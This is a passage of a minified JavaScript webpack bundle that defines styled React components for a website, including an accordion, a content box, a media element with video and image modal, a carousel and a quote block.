li::before{background-image:var(--bullet);}tbody{tr{&:nth-child(even){background-color:var(--tableBgColour);color:var(--tableFontColour);}}}}"],q.Content),$=h.ZP.div.withConfig({displayName:"ContentAccordionstyles__ImageWrapper",componentId:"sc-aqynmh-7"})(["",";grid-column:span 4;border-radius:8px;overflow:hidden;@media ","{margin-top:35px;}","[data-image-pos='left'] &{grid-column:span 4;grid-row:2;@media ","{grid-column:1 / span 5;grid-row:1;}}","[data-image-pos='right'] &{grid-column:span 4;grid-row:2;@media ","{grid-column:8 / span 5;grid-row:1;}}"],(0,o.PN)(690,450),(0,T.C4)(T.AS.TabletLarge),z,(0,T.Dp)(T.AS.TabletLarge),z,(0,T.Dp)(T.AS.TabletLarge)),O={AccordionArea:D,Container:z,Content:Q,ContentArea:R,Grid:F,Image:h.ZP.img.withConfig({displayName:"ContentAccordionstyles__Image",componentId:"sc-aqynmh-8"})(["",";"],(0,o.Xn)()),ImageWrapper:$,Title:M,TitleArea:j},V=e=>{let{anchorId:t,accordion:a,content:r,image:i,imagePosition:l="right",inColumnContent:s=!1,title:c,theme:m=n.Q.Teal}=e;const p=i?(0,o.Yp)(i,1336,700,5,1.69,i.focalPoint):void 0;return s?function(e,t,a,n,o,r){return d.createElement(O.Container,{id:e,"data-theme":t,"data-in-column-content":o},d.createElement(B.Z,null,d.createElement(O.AccordionArea,{"data-in-column-content":o},d.createElement(O.TitleArea,null,a&&d.createElement(O.Title,null,a),n&&d.createElement(O.Content,{dangerouslySetInnerHTML:{__html:n}})),d.createElement(O.ContentArea,null,d.createElement(A,{key:`${a}-accordion`,items:r.items})))))}(t,m,c,r,s,a):function(e,t,a,n,o,r,i,l){return d.createElement(O.Container,{id:e,"data-theme":t,"data-image-pos":null!=a&&a.src?n:""},d.createElement(B.Z,null,d.createElement(O.Grid,null,d.createElement(O.AccordionArea,null,d.createElement(O.TitleArea,null,o&&d.createElement(O.Title,null,o),r&&d.createElement(O.Content,{dangerouslySetInnerHTML:{__html:r}})),d.createElement(O.ContentArea,null,d.createElement(A,{key:`${o}-accordion`,items:i.items}))),a&&n&&l&&d.createElement(O.ImageWrapper,null,d.createElement(O.Image,{alt:a.altText,loading:"lazy",role:a.altText?void 0:"presentation",src:l[0].split(" ")[0],srcSet:l.join(",")})))))}(t,m,i,l,c,r,a,p)}},2851:(e,t,a)=>{a.r(t),a.d(t,{default:()=>g});var n=a(7411),o=a(8907),r=a(7294),i=a(1318),l=a(7765),d=a(4555),s=a(6805),c=a(3422),m=a(8719),p=a(7416);const u={Container:p.ZP.section.withConfig({displayName:"ContentBoxstyles__Container",componentId:"sc-14id29z-0"})(["--fgColour:",";--imageWidth:",";color:var(--fgColour);background-color:var(--cardBgColour);padding:"," ",";display:grid;column-gap:",";grid-template-rows:repeat(2,max-content);border-radius:",";&[data-theme=","]{--cardBgColour:",";}&[data-theme=","]{--cardBgColour:",";}&[data-theme=","]{--cardBgColour:",";}@media ","{display:block;padding:"," ",";}"],l.Z.primary.midnight,(0,d.qx)(56,124),(0,d.qx)(24,32),(0,d.qx)(20,32),(0,d.qx)(12,40),(0,d.qx)(4,8),i.Q.LightGreen,l.Z.tertiary.mint,i.Q.LightPink,l.Z.tertiary.rose,i.Q.LightBlue,l.Z.tertiary.sky,(0,s.C4)(s.AS.MobileLarge),(0,d.qx)(20,28),(0,d.qx)(10,28)),Content:p.ZP.div.withConfig({displayName:"ContentBoxstyles__Content",componentId:"sc-14id29z-1"})(["",";margin:0;"],c._R),CtaArea:p.ZP.div.withConfig({displayName:"ContentBoxstyles__CtaArea",componentId:"sc-14id29z-2"})(["grid-column:span 1;display:flex;justify-content:flex-start;margin:"," 0 0;@media ","{","{width:100%;justify-content:center;}}"],(0,d.qx)(24,54),(0,s.C4)(s.AS.Tablet),m.A.Button),Title:p.ZP.h4.withConfig({displayName:"ContentBoxstyles__Title",componentId:"sc-14id29z-3"})(["",";font-size:",";line-height:",";"],c.h5,(0,d.qx)(28,36),(0,d.qx)(36,42))},g=e=>r.createElement(u.Container,{id:e.anchorId,"data-theme":e.theme},e.title&&r.createElement(u.Title,null,e.title),r.createElement(u.Content,{dangerouslySetInnerHTML:{__html:e.content}}),e.cta&&r.createElement(u.CtaArea,null,r.createElement(o.Qj,{branding:"solid",href:e.cta.url,target:e.cta.target,title:e.cta.text,icon:(0,n.w)(n.f.ArrowRight)})))},1695:(e,t,a)=>{a.r(t),a.d(t,{default:()=>v});var n=a(6714),o=a(4952),r=a(7908),i=a(7294),l=a(7765),d=a(4555),s=a(8163),c=a(6805),m=a(4649),p=a(7158),u=a(8214),g=a(7416);const h=(0,g.ZP)(m.Z).withConfig({displayName:"InsightAuthorDetailstyles__Container",componentId:"sc-1cai45e-0"})(["position:relative;color:var(--cardFgColour);> "," > ","{",";}&:focus{outline:none;}"],p.Z.Inner,p.Z.SiteWide,s.TF),y=g.ZP.div.withConfig({displayName:"InsightAuthorDetailstyles__Inner",componentId:"sc-1cai45e-1"})(["border-top:1px solid ",";display:flex;flex-direction:column;grid-column:span 6;@media ","{grid-column:4 / span 6;}"],l.Z.tertiary.cloud,(0,c.Dp)(c.AS.TabletLarge)),f=g.ZP.div.withConfig({displayName:"InsightAuthorDetailstyles__Top",componentId:"sc-1cai45e-2"})(["padding:"," 0 30px;"],(0,d.qx)(45,60)),C=g.ZP.div.withConfig({displayName:"InsightAuthorDetailstyles__TagList",componentId:"sc-1cai45e-3"})([""]),x=g.ZP.div.withConfig({displayName:"InsightAuthorDetailstyles__Bottom",componentId:"sc-1cai45e-4"})(["display:flex;justify-content:space-between;gap:",";@media ","{flex-direction:column;}","{flex-wrap:nowrap;}"],(0,d.qx)(20,50),(0,c.C4)(c.AS.Tablet),u.Z.List),b={AuthorList:g.ZP.div.withConfig({displayName:"InsightAuthorDetailstyles__AuthorList",componentId:"sc-1cai45e-5"})(["display:grid;grid-template-columns:1fr;gap:"," ",";@media ","{grid-template-columns:1fr 1fr;}"],(0,d.qx)(20,30),(0,d.qx)(20,50),(0,c.Dp)(c.AS.Tablet)),Bottom:x,Container:h,Inner:y,TagList:C,Top:f},v=e=>{const t=e.speaker?"Speaker":void 0;return i.createElement(b.Container,{id:e.anchorId,flush:"top"},i.createElement(b.Inner,null,i.createElement(b.Top,null,i.createElement(b.TagList,null,i.createElement(n.Z,{items:e.tags}))),i.createElement(b.Bottom,null,e.authorList&&i.createElement(b.AuthorList,null,e.authorList.map((e=>i.createElement(o.Z,{key:e.id,...e,heading:t})))),i.createElement(r.Z,{shareTitle:e.social.shareTitle,shareUrl:e.social.shareUrl,options:e.social.options}))))}},9332:(e,t,a)=>{a.d(t,{z:()=>I});var n=a(3196),o=a(7765),r=a(4555),i=a(4267),l=a(8534),d=a(6805),s=a(3422),c=a(1229),m=a(7416);const p=m.ZP.div.withConfig({displayName:"MediaElementstyles__Wrapper",componentId:"sc-7851e1-0"})([""]),u=m.ZP.div.withConfig({displayName:"MediaElementstyles__Container",componentId:"sc-7851e1-1"})(["position:relative;padding:",";color:",";overflow:clip;&[data-auto-video='true']{padding:0;border-radius:8px;}&[data-with-video='true']{cursor:pointer;}&[data-orig-ratio='false']{aspect-ratio:730 / 410;display:flex;flex-direction:column;justify-content:flex-end;align-items:flex-end;}&[data-orientation='portrait']{aspect-ratio:410 / 530;}&[data-auto-video='false'][data-styled='true']{border-radius:8px;&::before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:linear-gradient( 180deg,"," 0%,"," 40%,"," 100% );z-index:1;}}"],(0,r.qx)(12,24),o.Z.primary.white,(0,c.m4)(o.Z.primary.black,0),(0,c.m4)(o.Z.primary.black,.16),(0,c.m4)(o.Z.primary.black,.8)),g=m.ZP.div.withConfig({displayName:"MediaElementstyles__OverlayLink",componentId:"sc-7851e1-2"})(["position:absolute;top:0;left:0;width:100%;height:100%;z-index:2;[data-with-modal='false'] &{display:none;}"]),h=m.ZP.img.withConfig({displayName:"MediaElementstyles__Image",componentId:"sc-7851e1-3"})(["",";[data-orig-ratio='false'] &{",";}&[data-styled='true']{","[data-with-modal='true']:hover &{transform:scale(1.1);}}&[data-fit-type='contain']{object-fit:contain;}&[data-small-image='true']{width:auto;height:auto;max-width:250px;max-height:250px;object-fit:contain;display:block;}"],(0,n.eR)("transform"),(0,l.Xn)(),u),y=m.ZP.div.withConfig({displayName:"MediaElementstyles__Content",componentId:"sc-7851e1-4"})(["position:relative;z-index:1;"]),f=m.ZP.button.withConfig({displayName:"MediaElementstyles__PlayIcon",componentId:"sc-7851e1-5"})(["display:flex;align-items:center;background:none;padding:0;border:none;color:",";z-index:1;svg{width:",";height:",";}"],o.Z.primary.white,(0,r.qx)(24,48),(0,r.qx)(24,48)),C=m.ZP.h4.withConfig({displayName:"MediaElementstyles__OverlayTopText",componentId:"sc-7851e1-6"})(["",";position:absolute;top:",";left:",";z-index:3;background-color:",";padding:5px 10px;max-width:calc(100% - ",");"],s.h6,(0,r.qx)(12,24),(0,r.qx)(12,24),(0,c.m4)(o.Z.primary.black,.6),(0,r.qx)(24,48)),x=m.ZP.p.withConfig({displayName:"MediaElementstyles__OverlayBottomText",componentId:"sc-7851e1-7"})(["",";position:absolute;bottom:0;left:0;margin:0;z-index:3;font-size:",";line-height:",";color:",";padding:"," "," "," ",";"],s.$B,(0,r.qx)(16,20),(0,r.qx)(20,26),o.Z.primary.white,(0,r.qx)(12,24),(0,r.qx)(60,100),(0,r.qx)(12,24),(0,r.qx)(12,24)),b=m.ZP.div.withConfig({displayName:"MediaElementstyles__SubContent",componentId:"sc-7851e1-8"})(["padding-top:5px;margin-bottom:16px;"]),v=m.ZP.span.withConfig({displayName:"MediaElementstyles__SubContentText",componentId:"sc-7851e1-9"})(["",";font-size:14px;line-height:16px;color:",";a&{",";",";text-decoration:underline;text-decoration-thickness:1px;text-underline-offset:2px;text-decoration-color:currentColor;&:focus-visible,&:hover{text-decoration-color:transparent;}}"],i.Z.dmSans.regular,o.Z.primary.midnight,(0,n.eR)("text-decoration-color"),i.Z.dmSans.bold),w=m.ZP.button.withConfig({displayName:"MediaElementstyles__VideoOverlayButton",componentId:"sc-7851e1-10"})(["position:absolute;bottom:",";right:",";background-color:transparent;border:none;cursor:pointer;z-index:1;padding:",";[data-has-video='true'] &{@media ","{display:none;}}"],(0,r.qx)(20,30),(0,r.qx)(20,30),(0,r.qx)(10,20),(0,d.C4)(d.AS.TabletLarge)),I={Container:u,Content:y,Image:h,OverlayLink:g,OverlayBottomText:x,OverlayTopText:C,PlayIcon:f,SubContent:b,SubContentText:v,Wrapper:p,VideoOverlayButton:w,IconHolder:m.ZP.div.withConfig({displayName:"MediaElementstyles__IconHolder",componentId:"sc-7851e1-11"})(["background:",";border:2px solid ",";border-radius:50%;width:50px;height:50px;cursor:pointer;z-index:1;display:flex;align-items:center;justify-content:center;",":hover &{background:",";}.focus-ring &{outline:auto;outline-color:currentColor;outline-offset:5px;outline-width:thin;}svg{width:20px;height:20px;color:",";}"],(0,o.M)(o.Z.primary.black,.3),o.Z.primary.white,w,(0,o.M)(o.Z.primary.black,.5),o.Z.primary.white)}},3206:(e,t,a)=>{a.r(t),a.d(t,{default:()=>p});var n=a(3196),o=a(8534),r=a(7411),i=a(343),l=a(1266),d=a(7294),s=a(9897),c=a(2004),m=a(9332);const p=e=>{var t,a,p,u,g;let{anchorId:h,image:y,video:f,styled:C=!0,useImageModal:x=!0,overlayTopText:b,overlayBottomText:v,smallImage:w=!1,imageFit:I="cover",imageOrientation:Z="landscape",originalRatio:E=!1,subContent:_,translations:k}=e;const[P]=(0,i.Y)({rootMargin:n.oV},!1),[T,N]=d.useState(!1),[q,A]=d.useState(!1),B=y?(0,o.Yp)(y,"landscape"===Z&&w?730:1280,w?432:700,5,"landscape"===Z?730/432:432/530,C&&"cover"===I&&!1===w?y.focalPoint:{crop:"fit"}):void 0,S=x,W=!(null==f||!f.src)&&/^(https?:\/\/)?(www\.)?(youtube\.com|youtu\.be)\//.test(f.src);return d.createElement(m.z.Wrapper,{ref:P},d.createElement(m.z.Container,{id:h,"data-with-modal":S,"data-styled":C,"data-orientation":Z,"data-orig-ratio":E,"data-small-image":w,"data-has-video":!(null==f||!f.src),"data-auto-video":!S&&!(null==f||!f.src)},d.createElement(m.z.OverlayLink,{onClick:e=>{e.preventDefault(),S&&N(!0)}}),!S&&null!=f&&f.src?d.createElement(d.Fragment,null,d.createElement(c.Z,{url:f.src,playing:q,controls:W,playsinline:!0,muted:!q,width:"100%",height:"100%"}),!W&&d.createElement(s.tE,{focusRingClass:"focus-ring"},d.createElement(m.z.VideoOverlayButton,{"aria-label":q?"Pause video":"Play video",onClick:e=>{e.preventDefault(),f&&A(!q)}},d.createElement(m.z.IconHolder,null,(0,r.w)(q?r.f.Pause:r.f.TriangleRight))))):y&&B&&d.createElement(m.z.Image,{alt:null!==(t=y.altText)&&void 0!==t?t:"",loading:"lazy",role:y.altText?void 0:"presentation",src:E?(0,o.sQ)(y,{}):B[0].split(" ")[0],srcSet:E?"":B.join(","),"data-styled":C,"data-fit-type":I,"data-small-image":w}),S&&d.createElement(d.Fragment,null,d.createElement(m.z.Content,null,f?d.createElement(m.z.PlayIcon,{type:"button","aria-label":null!==(a=k&&k["freeths.global.play"])&&void 0!==a?a:"Play video"},(0,r.w)(r.f.Play)):d.createElement(m.z.PlayIcon,{type:"button","aria-label":null!==(p=k&&k["freeths.global.view"])&&void 0!==p?p:"View image"},(0,r.w)(r.f.Magnify))),d.createElement(l.Z,{isVisible:T,closeBtnTxt:null!==(u=k&&k["freeths.global.close-btn"])&&void 0!==u?u:"Close",video:f,image:y,onClick:()=>{N(!T)}})),b&&d.createElement(m.z.OverlayTopText,null,b),v&&d.createElement(m.z.OverlayBottomText,null,v)),(null==_?void 0:_.text)&&d.createElement(m.z.SubContent,null,d.createElement(m.z.SubContentText,null,_.text),_.link&&d.createElement(d.Fragment,null," | ",d.createElement(m.z.SubContentText,{as:"a",href:_.link.url,target:null!==(g=_.link.target)&&void 0!==g?g:"_self"},_.link.text))))}},5394:(e,t,a)=>{a.r(t),a.d(t,{default:()=>H});var n=a(8534),o=a(6805),r=a(4914),i=a(1654),l=a(7026),d=a(3093),s=a(7294),c=a(3196),m=a(7765),p=a(4555),u=a(4267),g=a(3422),h=a(8719),y=a(1258),f=a(2886),C=a(9207),x=a(78),b=a(4649),v=a(7158),w=a(6212),I=a(1229),Z=a(7416);const E=(0,Z.ZP)(b.Z).withConfig({displayName:"NotableWorkCarouselstyles__Container",componentId:"sc-6sma36-0"})(["background-color:var(--bgColour);color:",";overflow:clip;&[data-background='light-grey']{--bgColour:",";}&[data-background='white']{--bgColour:",";}@media ","{","{display:grid;grid-template-columns:auto 1fr;}}","{margin:32px 0 0;@media ","{margin:0 0 32px;grid-row:1;grid-column:2 / span 1;}}","{--buttonBgColour:",";--buttonFgColour:",";}","{--dotActiveColour:",";--dotBgColour:",";}"],m.Z.primary.midnight,m.Z.tertiary.lightGrey,m.Z.primary.white,(0,o.Dp)(o.AS.Desktop),v.Z.SiteWide,x.Z.Container,(0,o.Dp)(o.AS.Desktop),y.Z.Container,m.Z.primary.midnight,m.Z.primary.white,f.n.Dots,m.Z.primary.midnight,(0,I.m4)(m.Z.primary.midnight,.48)),_=Z.ZP.h2.withConfig({displayName:"NotableWorkCarouselstyles__Title",componentId:"sc-6sma36-1"})(["",";margin:0 0 ",";"],g.h2,(0,p.qx)(15,32)),k=Z.ZP.div.withConfig({displayName:"NotableWorkCarouselstyles__TabWrapper",componentId:"sc-6sma36-2"})(["margin:0 0 ",";overflow:auto;scroll-behavior:smooth;@media ","{overflow:hidden;}@media ","{grid-column:1 / span 2;}"],(0,p.qx)(32,42),(0,o.Dp)(o.AS.TabletLarge),(0,o.Dp)(o.AS.Desktop)),P=Z.ZP.div.withConfig({displayName:"NotableWorkCarouselstyles__TabsInner",componentId:"sc-6sma36-3"})(["",";display:flex;gap:",";transform:translateX(var(--left));","{border-radius:5000px;flex-shrink:0;&[data-toggle-on='true']{","{","}}}","{"," white-space:nowrap;font-size:",";line-height:",";}"],(0,c.eR)("transform"),(0,p.qx)(22,28),h.A.Button,h.A.Text,u.Z.dmSans.bold,h.A.Text,u.Z.dmSans.regular,(0,p.qx)(16,20),(0,p.qx)(26,30)),T=Z.ZP.div.withConfig({displayName:"NotableWorkCarouselstyles__CarouselWrapper",componentId:"sc-6sma36-4"})(["--itemGutter:",";margin:0 calc(var(--itemGutter) * -0.5);@media ","{grid-row:3;grid-column:1 / span 2;overflow:hidden;}"],(0,p.qx)(20,40),(0,o.Dp)(o.AS.Desktop)),N=(0,Z.ZP)(C.Z).withConfig({displayName:"NotableWorkCarouselstyles__Track",componentId:"sc-6sma36-5"})(["align-items:center;"]),q=Z.ZP.li.withConfig({displayName:"NotableWorkCarouselstyles__Item",componentId:"sc-6sma36-6"})(["display:block;flex:0 0 100%;padding:0 calc(var(--itemGutter) / 2);max-width:100%;"]),A=Z.ZP.div.withConfig({displayName:"NotableWorkCarouselstyles__ItemInner",componentId:"sc-6sma36-7"})(["display:grid;gap:",";align-items:center;@media ","{grid-template-columns:0.45fr 0.55fr;place-content:center;}[data-orientation='portrait'] &{@media ","{grid-template-columns:0.65fr 0.35fr;}}"],(0,p.qx)(32,96),(0,o.Dp)(o.AS.Tablet),(0,o.Dp)(o.AS.Tablet)),B=Z.ZP.img.withConfig({displayName:"NotableWorkCarouselstyles__Image",componentId:"sc-6sma36-8"})(["",";&[data-fit-type='contain']{object-fit:contain;}"],(0,n.Xn)()),S=Z.ZP.div.withConfig({displayName:"NotableWorkCarouselstyles__ContentWrapper",componentId:"sc-6sma36-9"})(["@media ","{margin:auto 0;}"],(0,o.Dp)(o.AS.Tablet)),W=Z.ZP.div.withConfig({displayName:"NotableWorkCarouselstyles__ItemTitle",componentId:"sc-6sma36-10"})(["display:flex;align-items:center;gap:",";margin-bottom:",";"],(0,p.qx)(12,24),(0,p.qx)(16,24)),L=Z.ZP.span.withConfig({displayName:"NotableWorkCarouselstyles__LogoWrapper",componentId:"sc-6sma36-11"})(["",";flex:0 1 ",";","{object-fit:contain;}"],(0,n.PN)(53,64),(0,p.qx)(40,54),B),z=Z.ZP.h3.withConfig({displayName:"NotableWorkCarouselstyles__ItemTitleText",componentId:"sc-6sma36-12"})(["",";margin:0;"],g.h5),F=Z.ZP.div.withConfig({displayName:"NotableWorkCarouselstyles__Content",componentId:"sc-6sma36-13"})(["",";p{",";font-size:",";line-height:",";}"],g._R,g.c,(0,p.qx)(16,24),(0,p.qx)(26,40)),D=Z.ZP.div.withConfig({displayName:"NotableWorkCarouselstyles__ImageWrapper",componentId:"sc-6sma36-14"})(["",";[data-orientation='portrait'] &{",";}border-radius:",";"],(0,n.PN)(836,540),(0,n.PN)(540,736),(0,p.qx)(4,8)),j=Z.ZP.div.withConfig({displayName:"NotableWorkCarouselstyles__InnerWrapper",componentId:"sc-6sma36-15"})(["position:relative;&[data-show-overlay='true']{&::before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:linear-gradient( 180deg,"," 0%,"," 40%,"," 100% );z-index:1;border-radius:",";}}"],(0,I.m4)(m.Z.primary.black,0),(0,I.m4)(m.Z.primary.black,.16),m.Z.primary.black,(0,p.qx)(4,8)),M=Z.ZP.div.withConfig({displayName:"NotableWorkCarouselstyles__ImageOverlayText",componentId:"sc-6sma36-16"})(["position:absolute;width:100%;height:100%;top:0;left:0;display:flex;align-items:flex-end;z-index:1;"]),Q=Z.ZP.span.withConfig({displayName:"NotableWorkCarouselstyles__OverlayContent",componentId:"sc-6sma36-17"})(["",";margin:0;font-size:",";line-height:",";color:",";padding:"," "," "," ",";"],g.$B,(0,p.qx)(16,20),(0,p.qx)(20,26),m.Z.primary.white,(0,p.qx)(12,24),(0,p.qx)(60,100),(0,p.qx)(12,24),(0,p.qx)(12,24)),R={CarouselWrapper:T,Container:E,Content:F,ContentWrapper:S,Image:B,ImageOverlayText:M,ImageWrapper:D,InnerWrapper:j,Item:q,ItemInner:A,ItemTitle:W,ItemTitleText:z,LinkIcon:Z.ZP.span.withConfig({displayName:"NotableWorkCarouselstyles__LinkIcon",componentId:"sc-6sma36-18"})(["position:absolute;bottom:",";right:",";width:",";height:",";background-image:url(",");background-position:center;background-size:cover;background-repeat:no-repeat;z-index:1;"],(0,p.qx)(12,24),(0,p.qx)(12,24),(0,p.qx)(28,40),(0,p.qx)(28,40),w),LogoWrapper:L,OverlayContent:Q,TabsInner:P,TabWrapper:k,Title:_,Track:N};var $=a(6558),O=a(8907);const V=e=>{const t=(0,i.G)(),a=s.useRef(null),n=s.useRef(null),r=(0,$.Z)([(0,o.C4)(o.AS.TabletLarge)],[!1],!0),[l,d]=s.useState(0),[c,m]=s.useState(0);return s.useEffect((()=>{let o=0;if(r&&a.current&&n.current){const{clientWidth:r}=a.current,{scrollWidth:i}=n.current,d=r-i,s=t.activeIndex,m=s-c>0?"forward":"back";if(d<0){const t=n.current.childNodes[s].getBoundingClientRect().left-a.current.getBoundingClientRect().left;if(o=l-t,o<d)o=d;else if(o>0)o=0;else if("back"===m){const t=(r-(42*e.items.length-2))/e.items.length;o+3*t<0?o+=3*t:o+3*t>0&&(o=0)}}}if(!r&&a.current&&n.current){const e=t.activeIndex,o=n.current.childNodes[e].offsetLeft;a.current.scrollLeft=o}d(o),m(t.activeIndex)}),[t.activeIndex,r]),s.createElement(R.TabWrapper,{ref:a},s.createElement(R.TabsInner,{ref:n,style:{"--left":`${l}px`}},e.items.map(((e,a)=>s.createElement(O.ZP,{key:`tab-button-${e.id}`,branding:"outline",title:e.tabLabel,onClick:()=>t.goToIndex(a),toggleOn:t.activeIndex===a})))))},H=(0,r.T)((e=>{var t,a,r;return e.items&&0!==e.items.length?s.createElement(i.Z,{count:e.items.length,paddingOffset:0,autoplay:null!==(t=e.autoplay)&&void 0!==t&&t,autoplaySpeed:null!==(a=e.autoplaySpeed)&&void 0!==a?a:5e3},s.createElement(R.Container,{id:e.anchorId,"data-background":null!==(r=e.bgColor)&&void 0!==r?r:"white"},e.title&&s.createElement(R.Title,null,e.title),s.createElement(V,{items:e.items}),s.createElement(d.A,{transition:{duration:.3,ease:"easeOut"}},s.createElement(R.CarouselWrapper,null,s.createElement(R.Track,{trackMutations:!0},e.items.map((e=>{var t,a,r,i,l,d,c,m,p;return s.createElement(R.Item,{key:e.id,"data-orientation":null!==(t=e.imageOrientation)&&void 0!==t?t:"landscape"},s.createElement(R.ItemInner,null,s.createElement(R.ContentWrapper,null,s.createElement(R.ItemTitle,null,e.logo&&s.createElement(R.LogoWrapper,null,s.createElement(R.Image,{src:(0,n.sQ)(e.logo,{width:53,height:64}),loading:"lazy",alt:null!==(a=e.logo.altText)&&void 0!==a?a:`${e.title} logo`})),e.title&&s.createElement(R.ItemTitleText,null,e.title)),s.createElement(R.Content,{dangerouslySetInnerHTML:{__html:e.content}})),s.createElement(R.InnerWrapper,{as:null!==(r=e.imageCta)&&void 0!==r&&r.url?"a":"div",href:null===(i=e.imageCta)||void 0===i?void 0:i.url,target:null!==(l=null===(d=e.imageCta)||void 0===d?void 0:d.target)&&void 0!==l?l:"_blank",title:null===(c=e.imageCta)||void 0===c?void 0:c.text,"data-show-overlay":!(null===(m=e.imageCta)||void 0===m||!m.url)},s.createElement(R.ImageWrapper,null,function(e){var t,a;const r=`${(0,o.C4)(o.AS.MobileLarge)} 100vw, ${(0,o.C4)(o.AS.DesktopLarge)} 55vw, 854px`,i=(0,n.Yp)(e.image,"portrait"===e.imageOrientation?540:854,228,6,"portrait"===e.imageOrientation?540/736:836/540,"cover"===e.imageFit?e.image.focalPoint:{crop:"fit"});return s.createElement(R.Image,{src:i[0].split(" ")[0],srcSet:i.join(","),loading:"lazy",alt:null!==(t=e.image.altText)&&void 0!==t?t:e.title,sizes:r,"data-fit-type":null!==(a=e.imageFit)&&void 0!==a?a:"cover"})}(e)),(null===(p=e.imageCta)||void 0===p?void 0:p.url)&&s.createElement(R.ImageOverlayText,null,s.createElement(R.OverlayContent,null,e.imageCta.text),s.createElement(R.LinkIcon,null)))))})))),s.createElement(l.Z,null)))):null}))},4215:(e,t,a)=>{a.r(t),a.d(t,{default:()=>v});var n=a(1318),o=a(8534),r=a(7294),i=a(7765),l=a(4555),d=a(6805),s=a(3422),c=a(8719),m=a(7416);const p=m.ZP.section.withConfig({displayName:"QuoteBlockstyles__Container",componentId:"sc-7wc4sf-0"})(["--fgColour:",";--imageWidth:",";--imageBgColour:",";color:var(--fgColour);background-color:var(--cardBgColour);padding:",";display:grid;column-gap:",";grid-template-rows:repeat(2,max-content);border-radius:",";position:relative;&[data-has-image='true']{grid-template-columns:var(--imageWidth) 1fr;@media ","{grid-template-columns:1fr var(--imageWidth);}}&[data-theme=","]{--cardBgColour:",";","{--buttonFgColour:",";}}&[data-theme=","]{--cardBgColour:",";","{--buttonFgColour:",";}}&[data-theme=","]{--cardBgColour:",";--imageBgColour:",";","{--buttonFgColour:",";}}&[data-theme=","]{--cardBgColour:",";","{--buttonFgColour:",";}}&[data-theme=","]{--cardBgColour:",";","{--buttonFgColour:",";}}&[data-theme=","]{--cardBgColour:",";--fgColour:",";","{--buttonFgColour:",";}> svg{color:",";}}> svg{display:block;width:",";position:absolute;bottom:",";right:",";color:",";opacity:0.1;}"],i.Z.primary.midnight,(0,l.qx)(56,124),i.Z.tertiary.sky,(0,l.qx)(24,32),(0,l.qx)(12,40),(0,l.qx)(4,8),(0,d.Dp)(d.AS.TabletLarge),n.Q.LightGreen,i.Z.tertiary.mint,c.A.Button,i.Z.tertiary.mint,n.Q.LightPink,i.Z.tertiary.rose,c.A.Button,i.Z.tertiary.rose,n.Q.LightBlue,i.Z.tertiary.sky,i.Z.tertiary.mint,c.A.Button,i.Z.tertiary.sky,n.Q.Green,i.Z.tertiary.green,c.A.Button,i.Z.tertiary.green,n.Q.Pink,i.Z.secondary.coral,c.A.Button,i.Z.secondary.coral,n.Q.Teal,i.Z.secondary.teal,i.Z.primary.white,c.A.Button,i.Z.secondary.teal,i.Z.tertiary.mint,(0,l.qx)(76,100),(0,l.qx)(25,30),(0,l.qx)(25,30),i.Z.secondary.teal),u=m.ZP.div.withConfig({displayName:"QuoteBlockstyles__Quote",componentId:"sc-7wc4sf-1"})(["",";margin:0 0 ",";","[data-has-image='true'] &{grid-column:span 2;@media ","{grid-column:span 1;}}[data-font-style='normal'] &{> p{font-style:normal;}}> p{font-style:italic;}"],s._R,(0,l.qx)(24,35),p,(0,d.Dp)(d.AS.TabletLarge)),g=m.ZP.div.withConfig({displayName:"QuoteBlockstyles__ImageWrapper",componentId:"sc-7wc4sf-2"})(["",";max-width:var(--imageWidth);margin:0 auto;border-radius:0 0 5000px 5000px;grid-column:span 1;&::before{content:'';display:block;position:absolute;bottom:0;left:0;width:100%;aspect-ratio:1;border-radius:5000px;background-color:var(--imageBgColour);}@media ","{transform:translateY(calc("," * -1));}@media ","{grid-row:1;grid-column:2 / span 1;}"],(0,o.PN)(124,140),(0,d.C4)(d.AS.Tablet),(0,l.qx)(5,6),(0,d.Dp)(d.AS.TabletLarge)),h=m.ZP.img.withConfig({displayName:"QuoteBlockstyles__Image",componentId:"sc-7wc4sf-3"})(["",";object-position:top center;"],(0,o.Xn)()),y=m.ZP.div.withConfig({displayName:"QuoteBlockstyles__Accreditation",componentId:"sc-7wc4sf-4"})(["grid-column:span 1;display:flex;flex-direction:column;justify-content:center;gap:",";@media ","{grid-column:span 2;}"],(0,l.qx)(2,4),(0,d.C4)(d.AS.Tablet)),f=m.ZP.p.withConfig({displayName:"QuoteBlockstyles__Name",componentId:"sc-7wc4sf-5"})(["",";font-size:",";line-height:",";margin:0;"],s.$B,(0,l.qx)(18,24),(0,l.qx)(24,30)),C=m.ZP.p.withConfig({displayName:"QuoteBlockstyles__Title",componentId:"sc-7wc4sf-6"})(["",";margin:0;"],s.oW),x={Container:p,CtaWrapper:m.ZP.div.withConfig({displayName:"QuoteBlockstyles__CtaWrapper",componentId:"sc-7wc4sf-7"})(["margin-top:",";"],(0,l.qx)(8,16)),Quote:u,ImageWrapper:g,Image:h,Accreditation:y,Name:f,Title:C};var b=a(8907);const v=e=>{var t,a;const i=e.image?(0,o.IC)(e.image,124,124/140):void 0;return r.createElement(x.Container,{id:e.anchorId,"data-theme":e.theme,"data-has-image":!!i,"data-font-style":e.fontStyle},r.createElement(x.Quote,{dangerouslySetInnerHTML:{__html:e.quote}}),i&&r.createElement(x.ImageWrapper,null,r.createElement(x.Image,{alt:null!==(t=null===(a=e.image)||void 0===a?void 0:a.altText)&&void 0!==t?t:e.quotee,loading:"lazy",src:null==i?void 0:i[0].split(" ")[0],srcSet:null==i?void 0:i.join(",")})),r.createElement(x.Accreditation,null,r.createElement(x.Name,null,e.quotee),e.jobTitle&&r.createElement(x.Title,null,e.jobTitle),e.cta&&e.cta.url&&r.createElement(x.CtaWrapper,null,r.createElement(b.Qj,{branding:e.theme===n.Q.Teal?"white-solid":"midnight-solid",href:e.cta.url,target:e.cta.target,title:e.cta.text}))))}},4205:(e,t,a)=>{a.r(t),a.d(t,{default:()=>i});var n=a(8907),o=a(7294),r=a(9756);const i=e=>o.createElement(r.Z.Container,{id:e.anchorId,flush:e.flush,"data-layout":e.layout},o.createElement(r.Z.Inner,null,e.title&&o.createElement(r.Z.Title,null,e.title),e.content&&o.createElement(r.Z.Content,{dangerouslySetInnerHTML:{__html:e.content}}),e.cta&&o.createElement(r.Z.ButtonWrapper,{"data-cta-align":e.ctaAlign},o.createElement(n.Qj,{branding:"outline",href:e.cta.url,target:e.cta.target,title:e.cta.text}))))},8975:(e,t,a)=>{a.r(t),a.d(t,{default:()=>q});var 